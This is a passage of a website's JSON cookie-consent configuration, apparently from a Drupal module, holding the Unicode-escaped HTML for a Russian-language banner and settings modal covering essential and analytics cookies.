\u0441 \u0441\u0430\u0439\u0442\u0430\u043c\u0438, \u043f\u0443\u0442\u0435\u043c \u0441\u0431\u043e\u0440\u0430 \u0438 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0430\u043d\u043e\u043d\u0438\u043c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438. \u041c\u0430\u0440\u043a\u0435\u0442\u0438\u043d\u0433\u043e\u0432\u044b\u0435 \u00ab\u043a\u0443\u043a\u0438\u00bb \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u0434\u043b\u044f \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0435\u0439 \u043f\u043e \u0441\u0430\u0439\u0442\u0430\u043c. \u0426\u0435\u043b\u044c \u044d\u0442\u043e\u0433\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u2014 \u043f\u043e\u043a\u0430\u0437 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u044b\u0445 \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b \u0434\u043b\u044f \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438 \u0442\u0435\u043c \u0441\u0430\u043c\u044b\u043c \u0431\u043e\u043b\u0435\u0435 \u0446\u0435\u043d\u043d\u044b \u0434\u043b\u044f \u0438\u0437\u0434\u0430\u0442\u0435\u043b\u0435\u0439 \u0438 \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0445 \u0440\u0435\u043a\u043b\u0430\u043c\u043e\u0434\u0430\u0442\u0435\u043b\u0435\u0439.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003E \u0420\u0430\u0437\u0440\u0435\u0448\u0438\u0442\u044c \u0432\u0441\u0435 cookie\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003E\u041d\u0435\u0442, \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003E\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003E\u041d\u0435\u0442, \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003E\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003E\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u00ab\u043a\u0443\u043a\u0438\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0441\u0430\u0439\u0442 \u0443\u0434\u043e\u0431\u043d\u044b\u043c, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044f \u0440\u0435\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u0442\u044c \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u044f \u043f\u043e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u043d\u044b\u043c \u043e\u0431\u043b\u0430\u0441\u0442\u044f\u043c \u0441\u0430\u0439\u0442\u0430. \u0421\u0430\u0439\u0442 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u043d\u043e\u0440\u043c\u0430\u043b\u044c\u043d\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0431\u0435\u0437 \u044d\u0442\u0438\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 \u00ab\u043a\u0443\u043a\u0438\u00bb.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003E\u0410\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003E\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u00ab\u043a\u0443\u043a\u0438\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0430\u043c \u0441\u0430\u0439\u0442\u043e\u0432 \u043f\u043e\u043d\u044f\u0442\u044c, \u043a\u0430\u043a \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0438 \u0432\u0437\u0430\u0438\u043c\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0442 \u0441 \u0441\u0430\u0439\u0442\u0430\u043c\u0438, \u043f\u0443\u0442\u0435\u043c \u0441\u0431\u043e\u0440\u0430 \u0438 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0430\u043d\u043e\u043d\u0438\u043c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438. \u041c\u0430\u0440\u043a\u0435\u0442\u0438\u043d\u0433\u043e\u0432\u044b\u0435 \u00ab\u043a\u0443\u043a\u0438\u00bb \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u0434\u043b\u044f \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0435\u0439 \u043f\u043e \u0441\u0430\u0439\u0442\u0430\u043c. \u0426\u0435\u043b\u044c \u044d\u0442\u043e\u0433\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u2014 \u043f\u043e\u043a\u0430\u0437 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u044b\u0445 \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b \u0434\u043b\u044f \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438 \u0442\u0435\u043c \u0441\u0430\u043c\u044b\u043c \u0431\u043e\u043b\u0435\u0435 \u0446\u0435\u043d\u043d\u044b \u0434\u043b\u044f \u0438\u0437\u0434\u0430\u0442\u0435\u043b\u0435\u0439 \u0438 \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0445 \u0440\u0435\u043a\u043b\u0430\u043c\u043e\u0434\u0430\u0442\u0435\u043b\u0435\u0439.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003E\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003E \u0420\u0430\u0437\u0440\u0435\u0448\u0438\u0442\u044c \u0432\u0441\u0435 cookie\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003E\u041e\u0442\u043e\u0437\u0432\u0430\u0442\u044c \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003E\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003E\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u00ab\u043a\u0443\u043a\u0438\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0441\u0430\u0439\u0442 \u0443\u0434\u043e\u0431\u043d\u044b\u043c, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044f \u0440\u0435\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u0442\u044c \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u044f \u043f\u043e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u043d\u044b\u043c \u043e\u0431\u043b\u0430\u0441\u0442\u044f\u043c \u0441\u0430\u0439\u0442\u0430. \u0421\u0430\u0439\u0442 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u043d\u043e\u0440\u043c\u0430\u043b\u044c\u043d\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0431\u0435\u0437 \u044d\u0442\u0438\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 \u00ab\u043a\u0443\u043a\u0438\u00bb.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003E\u0410\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003E\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u00ab\u043a\u0443\u043a\u0438\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0430\u043c \u0441\u0430\u0439\u0442\u043e\u0432 \u043f\u043e\u043d\u044f\u0442\u044c, \u043a\u0430\u043a \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0438 \u0432\u0437\u0430\u0438\u043c\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0442 \u0441 \u0441\u0430\u0439\u0442\u0430\u043c\u0438, \u043f\u0443\u0442\u0435\u043c \u0441\u0431\u043e\u0440\u0430 \u0438 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0430\u043d\u043e\u043d\u0438\u043c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438. \u041c\u0430\u0440\u043a\u0435\u0442\u0438\u043d\u0433\u043e\u0432\u044b\u0435 \u00ab\u043a\u0443\u043a\u0438\u00bb \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u0434\u043b\u044f \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0435\u0439 \u043f\u043e \u0441\u0430\u0439\u0442\u0430\u043c. \u0426\u0435\u043b\u044c \u044d\u0442\u043e\u0433\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u2014 \u043f\u043e\u043a\u0430\u0437 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u044b\u0445 \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b \u0434\u043b\u044f \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438 \u0442\u0435\u043c \u0441\u0430\u043c\u044b\u043c \u0431\u043e\u043b\u0435\u0435 \u0446\u0435\u043d\u043d\u044b \u0434\u043b\u044f \u0438\u0437\u0434\u0430\u0442\u0435\u043b\u0435\u0439 \u0438 \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0445 \u0440\u0435\u043a\u043b\u0430\u043c\u043e\u0434\u0430\u0442\u0435\u043b\u0435\u0439.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003E \u0420\u0430\u0437\u0440\u0435\u0448\u0438\u0442\u044c \u0432\u0441\u0435 cookie\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003E\u041d\u0435\u0442, \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003E\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003E\u041f\u043e\u043b\u0438\u0442\u0438\u043a\u0430 \u0432 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0438 \u0444\u0430\u0439\u043b\u043e\u0432 cookie\u003C\/h3\u003E\u003Cp\u003E\u042d\u0442\u043e\u0442 \u0441\u0430\u0439\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0444\u0430\u0439\u043b\u044b \u00ab\u043a\u0443\u043a\u0438\u00bb. \u041c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c \u0444\u0430\u0439\u043b\u044b cookie, \u0447\u0442\u043e\u0431\u044b \u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0442\u0440\u0430\u0444\u0438\u043a, \u043f\u043e\u0434\u0431\u0438\u0440\u0430\u0442\u044c \u0434\u043b\u044f \u0432\u0430\u0441 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0438 \u0440\u0435\u043a\u043b\u0430\u043c\u0443, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0434\u0430\u0442\u044c \u0432\u0430\u043c \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439 \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445. \u041c\u044b \u043f\u0435\u0440\u0435\u0434\u0430\u0435\u043c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u0432\u0430\u0448\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f\u0445 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0430\u043c Google: \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u043c \u0441\u0435\u0442\u044f\u043c \u0438 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f\u043c, \u0437\u0430\u043d\u0438\u043c\u0430\u044e\u0449\u0438\u043c\u0441\u044f \u0440\u0435\u043a\u043b\u0430\u043c\u043e\u0439 \u0438 \u0432\u0435\u0431-\u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u043e\u0439. \u041d\u0430\u0448\u0438 \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u044b \u043c\u043e\u0433\u0443\u0442 \u043a\u043e\u043c\u0431\u0438\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0441\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u0441 \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u043e\u0439 \u0432\u0430\u043c\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0434\u0430\u043d\u043d\u044b\u043c\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043e\u043d\u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u0438 \u043f\u0440\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0438 \u0432\u0430\u043c\u0438 \u0438\u0445 \u0441\u0435\u0440\u0432\u0438\u0441\u043e\u0432. \u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0441 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439 \u043e \u043f\u043e\u043b\u0438\u0442\u0438\u043a\u0435 \u0432 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0438 \u0444\u0430\u0439\u043b\u043e\u0432 cookie\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EOculta\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EM\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/ru\/proteccio-de-dades","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"ru","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"categories","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003E\u041d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c cookie\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003E\u041e\u0442\u043e\u0437\u0432\u0430\u0442\u044c \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":0,"cookie_categories":["essentials","analytics"],"cookie_categories_details":{"essentials":{"weight":"-10","machine_name":"essentials","label":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435","description":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u00ab\u043a\u0443\u043a\u0438\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0441\u0430\u0439\u0442 \u0443\u0434\u043e\u0431\u043d\u044b\u043c, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044f \u0440\u0435\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u0442\u044c \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u044f \u043f\u043e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u043d\u044b\u043c \u043e\u0431\u043b\u0430\u0441\u0442\u044f\u043c \u0441\u0430\u0439\u0442\u0430. \u0421\u0430\u0439\u0442 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u043d\u043e\u0440\u043c\u0430\u043b\u044c\u043d\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0431\u0435\u0437 \u044d\u0442\u0438\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 